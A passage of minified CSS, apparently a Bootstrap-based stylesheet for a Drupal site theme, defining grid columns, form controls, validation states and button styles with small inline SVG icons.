-webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.img-fluid,.img-fluid img,.img-thumbnail,.modal-content img,.slick-slider-thumbnails-big .slick-slider-thumbnails-big-item img,.slick-slider-thumbnails-nav .slick-slider-thumbnails-nav-item img{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:2px solid #dee2e6;border-radius:0}.figure{display:inline-block}.figure-img{margin-bottom:1rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}#block-belmont-content>.text-intro,.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.hero.hero-type6,.list-resources,.more-features.side-by-side .list-text-columns-inner,.search-result-wrapper,body.page-node-type-area-of-care .more-features,body.page-node-type-product .more-features,body.path-user.user-logged-in .main,body.path-user:not(.user-logged-in) .main{width:100%;padding-right:16.5px;padding-left:16.5px;margin-right:auto;margin-left:auto}.block-news-events .views-element-container>div,.list-text-columns,.more-features.side-by-side .list-text-columns-inner .list-text-columns-items,.more-features.side-by-side .page--search .list-text-columns-inner>.views-row,.page--news-and-events .views-infinite-scroll-content-wrapper,.page--search #block-belmont-content>.text-intro>.views-row,.page--search .container>.views-row,.page--search .hero.hero-type6>.views-row,.page--search .list-resources>.views-row,.page--search .more-features.side-by-side .list-text-columns-inner>.views-row,.page--search .search-result-wrapper>.views-row,.page--search body.page-node-type-area-of-care .more-features>.views-row,.page--search body.page-node-type-product .more-features>.views-row,.page--search body.path-user.user-logged-in .main>.views-row,.page--search body.path-user:not(.user-logged-in) .main>.views-row,.page-node-type-page .more-features-columns-wrap,.page-node-type-page.page-portal .more-features-columns-wrap,.path-portal .more-features-columns-wrap,.row,body.page-node-type-area-of-care .more-features .list-text-columns-items,body.page-node-type-area-of-care .page--search .more-features>.views-row,body.page-node-type-product .more-features .list-text-columns-items,body.page-node-type-product .page--search .more-features>.views-row,body.path-user.user-logged-in .page--search .main>.views-row,body.path-user:not(.user-logged-in) .main #block-belmont-content,body.path-user:not(.user-logged-in) .page--search .main>.views-row{display:flex;flex-wrap:wrap;margin-right:-16.5px;margin-left:-16.5px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.block-news-events.portal-block-news-events .views-element-container>div .views-row,.block-news-events .views-element-container,.block-news-events .views-element-container>div .views-row,.changing-boxes,.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-auto,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-auto,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-auto,.container-large .box-contact-wrap,.featured-product-listing .views-row,.hero.hero-type5 .col-md-6,.hero.hero-type5 .row-set-col-md-6>div,.hero.hero-type6 .hero-img,.hero.hero-type7 .col-sm-6,.hero.hero-type7 .page-node-type-page.page-portal .more-features-columns-wrap .more-features,.jumbotron.small .col-sm-10,.list-text-columns .list-text-columns-inner,.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column,.page--news-and-events .views-infinite-scroll-content-wrapper .views-row,.page-node-type-page .more-features-columns-wrap .list-text-columns-inner,.page-node-type-page .more-features-columns-wrap .more-features,.page-node-type-page.page-portal .more-features-columns-wrap .hero.hero-type7 .more-features,.page-node-type-page.page-portal .more-features-columns-wrap .more-features,.page-node-type-page.page-portal .more-features-columns-wrap .more-features .list-text-columns,.page-node-type-page.page-portal .more-features-columns-wrap .more-features .list-text-columns .list-text-columns-inner,.page-node-type-page.page-portal .more-features-columns-wrap .more-features .more-features-columns-wrap,.page-node-type-page.page-portal .more-features-columns-wrap .more-features .more-features-columns-wrap .list-text-columns-inner,.path-portal .more-features-columns-wrap .list-text-columns-inner,.path-portal .more-features-columns-wrap .more-features,.product-listing .views-row,.product-listing h3,.resource-default .resource-default-item,.row-set-col-md-6>div,body.page-node-type-area-of-care .more-features .list-text-column,body.page-node-type-area-of-care .more-features .list-text-columns-inner,body.page-node-type-product .more-features .list-text-column,body.page-node-type-product .more-features .list-text-columns-inner,body.path-user:not(.user-logged-in) .main #block-belmont-content form,body:not(.page-node-type-area-of-care) .stories-slide.stories-slide-img-empty-bg .stories-slide-text{position:relative;width:100%;padding-right:16.5px;padding-left:16.5px}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}.form-control,.form-item input{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem 1.8rem;font-size:1.1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:0;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control::-ms-expand,.form-item input::-ms-expand{background-color:transparent;border:0}.form-control:-moz-focusring,.form-item input:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.form-control:focus,.form-item input:focus{color:#495057;background-color:#fff;border-color:#1394de;outline:0;box-shadow:0 0 0 .2rem rgba(9,70,105,.25)}.form-control::-webkit-input-placeholder,.form-item input::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder,.form-item input::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder,.form-control::-ms-input-placeholder,.form-item input:-ms-input-placeholder,.form-item input::-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder,.form-item input::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly],.form-item input:disabled,.form-item input[readonly]{background-color:#e9ecef;opacity:1}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.375rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.9625rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;font-size:1.1rem;line-height:1.5;color:#4a4a4a;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem 1rem;font-size:.9625rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.375rem;line-height:1.5;border-radius:.3rem}select.form-control[multiple],select.form-control[size],textarea.form-control{height:auto}#block-userlogin .create-account-link,#block-userlogin .form-actions,#block-userlogin ul,.form-group,.form-inline .form-item,.form-item:not(.js-form-type-select),.form-resources-search form .form-item,.search-result-form .search-result-form-inner .form-item{margin-bottom:1rem}.form-text{display:block;margin-top:0}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:0;font-size:.6875rem;color:#ec342e}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.4rem .8rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:#ec342e;border-radius:10px}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.form-item .was-validated input:valid,.form-item input.is-valid,.was-validated .form-control:valid,.was-validated .form-item input:valid{border-color:#ec342e;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3E%3Cpath fill='%23EC342E' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.form-item .was-validated input:valid:focus,.form-item input.is-valid:focus,.was-validated .form-control:valid:focus,.was-validated .form-item input:valid:focus{border-color:#ec342e;box-shadow:0 0 0 .2rem rgba(236,52,46,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#ec342e;padding-right:calc(.75em + 3.3625rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 1.8rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3E%3Cpath fill='%23EC342E' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E") #fff no-repeat center right 2.8rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#ec342e;box-shadow:0 0 0 .2rem rgba(236,52,46,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#ec342e}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.js-form-type-checkbox .custom-control-input.is-valid~label,.js-form-type-checkbox .was-validated .custom-control-input:valid~label,.js-form-type-checkbox .was-validated input[type=checkbox]:valid~.custom-control-label,.js-form-type-checkbox .was-validated input[type=checkbox]:valid~label,.js-form-type-checkbox input.is-valid[type=checkbox]~.custom-control-label,.js-form-type-checkbox input.is-valid[type=checkbox]~label,.was-validated .custom-control-input:valid~.custom-control-label,.was-validated .js-form-type-checkbox .custom-control-input:valid~label,.was-validated .js-form-type-checkbox input[type=checkbox]:valid~.custom-control-label,.was-validated .js-form-type-checkbox input[type=checkbox]:valid~label{color:#ec342e}.custom-control-input.is-valid~.custom-control-label:before,.js-form-type-checkbox .custom-control-input.is-valid~label:before,.js-form-type-checkbox .was-validated .custom-control-input:valid~label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:valid~.custom-control-label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:valid~label:before,.js-form-type-checkbox input.is-valid[type=checkbox]~.custom-control-label:before,.js-form-type-checkbox input.is-valid[type=checkbox]~label:before,.was-validated .custom-control-input:valid~.custom-control-label:before,.was-validated .js-form-type-checkbox .custom-control-input:valid~label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:valid~.custom-control-label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:valid~label:before{border-color:#ec342e}.custom-control-input.is-valid:checked~.custom-control-label:before,.js-form-type-checkbox .custom-control-input.is-valid:checked~label:before,.js-form-type-checkbox .was-validated .custom-control-input:valid:checked~label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:valid:checked~.custom-control-label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:valid:checked~label:before,.js-form-type-checkbox input.is-valid[type=checkbox]:checked~.custom-control-label:before,.js-form-type-checkbox input.is-valid[type=checkbox]:checked~label:before,.was-validated .custom-control-input:valid:checked~.custom-control-label:before,.was-validated .js-form-type-checkbox .custom-control-input:valid:checked~label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:valid:checked~.custom-control-label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:valid:checked~label:before{border-color:#f0615d;background-color:#f0615d}.custom-control-input.is-valid:focus~.custom-control-label:before,.js-form-type-checkbox .custom-control-input.is-valid:focus~label:before,.js-form-type-checkbox .was-validated .custom-control-input:valid:focus~label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:valid:focus~.custom-control-label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:valid:focus~label:before,.js-form-type-checkbox input.is-valid[type=checkbox]:focus~.custom-control-label:before,.js-form-type-checkbox input.is-valid[type=checkbox]:focus~label:before,.was-validated .custom-control-input:valid:focus~.custom-control-label:before,.was-validated .js-form-type-checkbox .custom-control-input:valid:focus~label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:valid:focus~.custom-control-label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:valid:focus~label:before{box-shadow:0 0 0 .2rem rgba(236,52,46,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-valid~.custom-file-label,.js-form-type-checkbox .custom-control-input.is-valid:focus:not(:checked)~label:before,.js-form-type-checkbox .was-validated .custom-control-input:valid:focus:not(:checked)~label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:valid:focus:not(:checked)~.custom-control-label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:valid:focus:not(:checked)~label:before,.js-form-type-checkbox input.is-valid[type=checkbox]:focus:not(:checked)~.custom-control-label:before,.js-form-type-checkbox input.is-valid[type=checkbox]:focus:not(:checked)~label:before,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:valid~.custom-file-label,.was-validated .js-form-type-checkbox .custom-control-input:valid:focus:not(:checked)~label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:valid:focus:not(:checked)~.custom-control-label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:valid:focus:not(:checked)~label:before{border-color:#ec342e}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#ec342e;box-shadow:0 0 0 .2rem rgba(236,52,46,.25)}.invalid-feedback{display:none;width:100%;margin-top:0;font-size:.6875rem;color:#ec342e}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.4rem .8rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:#ec342e;border-radius:10px}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.form-item .was-validated input:invalid,.form-item input.is-invalid,.was-validated .form-control:invalid,.was-validated .form-item input:invalid{border-color:#ec342e;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23EC342E' viewBox='0 0 12 12'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23EC342E' stroke='none'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.form-item .was-validated input:invalid:focus,.form-item input.is-invalid:focus,.was-validated .form-control:invalid:focus,.was-validated .form-item input:invalid:focus{border-color:#ec342e;box-shadow:0 0 0 .2rem rgba(236,52,46,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#ec342e;padding-right:calc(.75em + 3.3625rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 1.8rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23EC342E' viewBox='0 0 12 12'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23EC342E' stroke='none'/%3E%3C/svg%3E") #fff no-repeat center right 2.8rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#ec342e;box-shadow:0 0 0 .2rem rgba(236,52,46,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#ec342e}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.js-form-type-checkbox .custom-control-input.is-invalid~label,.js-form-type-checkbox .was-validated .custom-control-input:invalid~label,.js-form-type-checkbox .was-validated input[type=checkbox]:invalid~.custom-control-label,.js-form-type-checkbox .was-validated input[type=checkbox]:invalid~label,.js-form-type-checkbox input.is-invalid[type=checkbox]~.custom-control-label,.js-form-type-checkbox input.is-invalid[type=checkbox]~label,.was-validated .custom-control-input:invalid~.custom-control-label,.was-validated .js-form-type-checkbox .custom-control-input:invalid~label,.was-validated .js-form-type-checkbox input[type=checkbox]:invalid~.custom-control-label,.was-validated .js-form-type-checkbox input[type=checkbox]:invalid~label{color:#ec342e}.custom-control-input.is-invalid~.custom-control-label:before,.js-form-type-checkbox .custom-control-input.is-invalid~label:before,.js-form-type-checkbox .was-validated .custom-control-input:invalid~label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:invalid~.custom-control-label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:invalid~label:before,.js-form-type-checkbox input.is-invalid[type=checkbox]~.custom-control-label:before,.js-form-type-checkbox input.is-invalid[type=checkbox]~label:before,.was-validated .custom-control-input:invalid~.custom-control-label:before,.was-validated .js-form-type-checkbox .custom-control-input:invalid~label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:invalid~.custom-control-label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:invalid~label:before{border-color:#ec342e}.custom-control-input.is-invalid:checked~.custom-control-label:before,.js-form-type-checkbox .custom-control-input.is-invalid:checked~label:before,.js-form-type-checkbox .was-validated .custom-control-input:invalid:checked~label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:invalid:checked~.custom-control-label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:invalid:checked~label:before,.js-form-type-checkbox input.is-invalid[type=checkbox]:checked~.custom-control-label:before,.js-form-type-checkbox input.is-invalid[type=checkbox]:checked~label:before,.was-validated .custom-control-input:invalid:checked~.custom-control-label:before,.was-validated .js-form-type-checkbox .custom-control-input:invalid:checked~label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:invalid:checked~.custom-control-label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:invalid:checked~label:before{border-color:#f0615d;background-color:#f0615d}.custom-control-input.is-invalid:focus~.custom-control-label:before,.js-form-type-checkbox .custom-control-input.is-invalid:focus~label:before,.js-form-type-checkbox .was-validated .custom-control-input:invalid:focus~label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:invalid:focus~.custom-control-label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:invalid:focus~label:before,.js-form-type-checkbox input.is-invalid[type=checkbox]:focus~.custom-control-label:before,.js-form-type-checkbox input.is-invalid[type=checkbox]:focus~label:before,.was-validated .custom-control-input:invalid:focus~.custom-control-label:before,.was-validated .js-form-type-checkbox .custom-control-input:invalid:focus~label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:invalid:focus~.custom-control-label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:invalid:focus~label:before{box-shadow:0 0 0 .2rem rgba(236,52,46,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-invalid~.custom-file-label,.js-form-type-checkbox .custom-control-input.is-invalid:focus:not(:checked)~label:before,.js-form-type-checkbox .was-validated .custom-control-input:invalid:focus:not(:checked)~label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:invalid:focus:not(:checked)~.custom-control-label:before,.js-form-type-checkbox .was-validated input[type=checkbox]:invalid:focus:not(:checked)~label:before,.js-form-type-checkbox input.is-invalid[type=checkbox]:focus:not(:checked)~.custom-control-label:before,.js-form-type-checkbox input.is-invalid[type=checkbox]:focus:not(:checked)~label:before,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:invalid~.custom-file-label,.was-validated .js-form-type-checkbox .custom-control-input:invalid:focus:not(:checked)~label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:invalid:focus:not(:checked)~.custom-control-label:before,.was-validated .js-form-type-checkbox input[type=checkbox]:invalid:focus:not(:checked)~label:before{border-color:#ec342e}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#ec342e;box-shadow:0 0 0 .2rem rgba(236,52,46,.25)}.form-inline,.form-inline form,.form-resources-search form,.search-result-form .search-result-form-inner,.search-result-form .search-result-form-inner form{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check,.form-resources-search form .form-check,.search-result-form .search-result-form-inner .form-check{width:100%}#block-userlogin .create-account-link,.box.box-contact .box-btn a,.btn,.cta-bar .cta-bar-actions a,.form-actions input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap a,.product-tabs-wrap a.button,.request-box .request-box-cta a,.resource-default .resource-default-item .resource-default-item-actions a{display:inline-block;font-weight:700;color:#4a4a4a;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:2px solid transparent;padding:.6rem 1.8rem;font-size:1rem;line-height:1.5;border-radius:40px;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}#block-userlogin .create-account-link:hover,.box.box-contact .box-btn a:hover,.btn:hover,.cta-bar .cta-bar-actions a:hover,.form-actions input[type=submit]:hover:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap a:hover,.product-tabs-wrap a.button:hover,.request-box .request-box-cta a:hover,.resource-default .resource-default-item .resource-default-item-actions a:hover{color:#4a4a4a;text-decoration:none}#block-userlogin .create-account-link:focus,#block-userlogin .focus.create-account-link,.box.box-contact .box-btn a.focus,.box.box-contact .box-btn a:focus,.btn.focus,.btn:focus,.cta-bar .cta-bar-actions a.focus,.cta-bar .cta-bar-actions a:focus,.form-actions input.focus[type=submit]:not(#edit-reset),.form-actions input[type=submit]:focus:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap a.focus,.jumbotron .btn-outline-secondary-wrap a:focus,.product-tabs-wrap a.button:focus,.product-tabs-wrap a.focus.button,.request-box .request-box-cta a.focus,.request-box .request-box-cta a:focus,.resource-default .resource-default-item .resource-default-item-actions a.focus,.resource-default .resource-default-item .resource-default-item-actions a:focus{outline:0;box-shadow:0 0 0 .2rem rgba(9,70,105,.25)}#block-userlogin .create-account-link:disabled,#block-userlogin .disabled.create-account-link,.box.box-contact .box-btn a.disabled,.box.box-contact .box-btn a:disabled,.btn.disabled,.btn:disabled,.cta-bar .cta-bar-actions a.disabled,.cta-bar .cta-bar-actions a:disabled,.form-actions input.disabled[type=submit]:not(#edit-reset),.form-actions input[type=submit]:disabled:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap a.disabled,.jumbotron .btn-outline-secondary-wrap a:disabled,.product-tabs-wrap a.button:disabled,.product-tabs-wrap a.disabled.button,.request-box .request-box-cta a.disabled,.request-box .request-box-cta a:disabled,.resource-default .resource-default-item .resource-default-item-actions a.disabled,.resource-default .resource-default-item .resource-default-item-actions a:disabled{opacity:.65}#block-userlogin a.disabled.create-account-link,#block-userlogin fieldset:disabled a.create-account-link,.box.box-contact .box-btn a.disabled,.box.box-contact .box-btn fieldset:disabled a,.cta-bar .cta-bar-actions a.disabled,.cta-bar .cta-bar-actions fieldset:disabled a,.jumbotron .btn-outline-secondary-wrap a.disabled,.jumbotron .btn-outline-secondary-wrap fieldset:disabled a,.product-tabs-wrap a.disabled.button,.product-tabs-wrap fieldset:disabled a.button,.request-box .request-box-cta a.disabled,.request-box .request-box-cta fieldset:disabled a,.resource-default .resource-default-item .resource-default-item-actions a.disabled,.resource-default .resource-default-item .resource-default-item-actions fieldset:disabled a,a.btn.disabled,fieldset:disabled #block-userlogin a.create-account-link,fieldset:disabled .box.box-contact .box-btn a,fieldset:disabled .cta-bar .cta-bar-actions a,fieldset:disabled .jumbotron .btn-outline-secondary-wrap a,fieldset:disabled .product-tabs-wrap a.button,fieldset:disabled .request-box .request-box-cta a,fieldset:disabled .resource-default .resource-default-item .resource-default-item-actions a,fieldset:disabled a.btn{pointer-events:none}#block-userlogin .create-account-link,.btn-primary{color:#fff;background-color:#094669;border-color:#094669}#block-userlogin .create-account-link:hover,.btn-primary:hover{color:#fff;background-color:#062f46;border-color:#05273a}#block-userlogin .create-account-link:focus,#block-userlogin .focus.create-account-link,.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#062f46;border-color:#05273a;box-shadow:0 0 0 .2rem rgba(46,98,128,.5)}#block-userlogin .create-account-link:disabled,#block-userlogin .disabled.create-account-link,.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#094669;border-color:#094669}#block-userlogin .create-account-link:not(:disabled):not(.disabled).active,#block-userlogin .create-account-link:not(:disabled):not(.disabled):active,#block-userlogin 